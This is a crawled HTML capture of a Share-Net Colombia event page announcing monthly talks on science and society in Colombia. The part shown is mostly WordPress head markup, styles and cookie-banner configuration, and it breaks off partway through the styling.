

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/
body_size: 21355
content:
<!doctype html><html
lang=es><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
href=https://share-net-colombia.org/wp-content/uploads/2021/11/favicon-12.png rel=icon><link
href=https://share-net-colombia.org/wp-content/themes/sncimg/apple-touch-icon.png rel=apple-touch-icon><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Conversatorios Ciencia y Sociedad en Colombia - Share-Net Colombia</title><link
rel=canonical href=https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="Conversatorios Ciencia y Sociedad en Colombia - Share-Net Colombia"><meta
property="og:description" content="Espacios mensuales para dialogar de temas relevantes sobre la ciencia en Colombia, desde perspectivas decoloniales, feministas y ambientalistas. Primer evento: miércoles 22 de febrero, 4:00 p.m., Universidad El Bosque Eventos presenciales. Las sesiones se grabarán y publicarán en YouTube."><meta
property="og:url" content="https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/"><meta
property="og:site_name" content="Share-Net Colombia"><meta
property="article:modified_time" content="2023-02-10T20:19:34+00:00"><meta
property="og:image" content="https://share-net-colombia.org/wp-content/uploads/2023/02/ciencia-y-sociedad.jpg"><meta
property="og:image:width" content="600"><meta
property="og:image:height" content="600"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Tiempo de lectura"><meta
name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/","url":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/","name":"Conversatorios Ciencia y Sociedad en Colombia - Share-Net Colombia","isPartOf":{"@id":"https://share-net-colombia.org/#website"},"primaryImageOfPage":{"@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/#primaryimage"},"image":{"@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/#primaryimage"},"thumbnailUrl":"https://share-net-colombia.org/wp-content/uploads/2023/02/ciencia-y-sociedad.jpg","datePublished":"2023-02-10T20:14:34+00:00","dateModified":"2023-02-10T20:19:34+00:00","breadcrumb":{"@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/#primaryimage","url":"https://share-net-colombia.org/wp-content/uploads/2023/02/ciencia-y-sociedad.jpg","contentUrl":"https://share-net-colombia.org/wp-content/uploads/2023/02/ciencia-y-sociedad.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://share-net-colombia.org/events/conversatorios-ciencia-y-sociedad-en-colombia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://share-net-colombia.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://share-net-colombia.org/events/"},{"@type":"ListItem","position":3,"name":"Conversatorios Ciencia y Sociedad en Colombia"}]},{"@type":"WebSite","@id":"https://share-net-colombia.org/#website","url":"https://share-net-colombia.org/","name":"Share-Net Colombia","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://share-net-colombia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link
rel=dns-prefetch href=//cdnjs.cloudflare.com><link
rel=alternate type=application/rss+xml title="Share-Net Colombia &raquo; Feed" href=https://share-net-colombia.org/feed/ ><link
rel=alternate type=application/rss+xml title="Share-Net Colombia &raquo; Feed de los comentarios" href=https://share-net-colombia.org/comments/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://share-net-colombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshare-net-colombia.org%2Fevents%2Fconversatorios-ciencia-y-sociedad-en-colombia%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://share-net-colombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshare-net-colombia.org%2Fevents%2Fconversatorios-ciencia-y-sociedad-en-colombia%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://share-net-colombia.org/wp-content/cache/minify/4c431.css media=all><style id=contact-form-7-inline-css>.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}.wpcf7 .wpcf7-recaptcha[data-align="center"]>div{margin:0
auto}.wpcf7 .wpcf7-recaptcha[data-align="right"]>div{margin:0
0 0 auto}</style><link
rel=stylesheet href=https://share-net-colombia.org/wp-content/cache/minify/640dd.css media=all><link
rel=stylesheet id=fontawesome-css-css href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css?ver=1' media=all><link
rel=stylesheet href=https://share-net-colombia.org/wp-content/cache/minify/4a9a8.css media=all> <script id=cookie-law-info-js-extra>var _ckyConfig={"_ipData":[],"_assetsURL":"https://share-net-colombia.org/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://share-net-colombia.org","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#A2096A"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#A2096A","border-color":"#fff","color":"#fff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#fff","background-color":"#33A881","border-color":"#fff"}},{"tag":"reject-button","styles":{"color":"#fff","background-color":"#33A881","border-color":"#fff"}},{"tag":"settings-button","styles":{"color":"#ffff","background-color":"#33A881","border-color":"#fff"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#fff","background-color":"#33A881","border-color":"#fff"}},{"tag":"revisit-consent","styles":{"background-color":"#A2096A"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://share-net-colombia.org/politica-de-privacidad/\" class=\"cky-policy\" aria-label=\"Privacy Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPrivacy Policy\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar 